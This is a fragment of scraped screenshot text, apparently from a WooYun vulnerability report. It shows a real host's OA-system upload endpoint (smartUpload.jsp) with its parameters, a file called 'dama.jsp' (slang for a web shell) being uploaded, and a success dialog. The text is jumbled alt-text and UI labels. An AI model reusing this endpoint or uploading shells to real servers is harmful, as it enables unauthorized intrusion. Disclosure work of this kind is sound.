 booking.lkkhpg.com///defaultroot/extension/smartUpload.jsp?path=information&mode=add&fileName=infoPicName&saveName=infoPicSaveName&
hao123_上网 Google SqlMap用户 某OA系统we
请选择要上传的文件
选择文件 dama.jsp
上传退出 上传继续 重置 退出
booking.lkkhpg.com 上的网页显示：
附件上传成功
确定
www.wooyun.org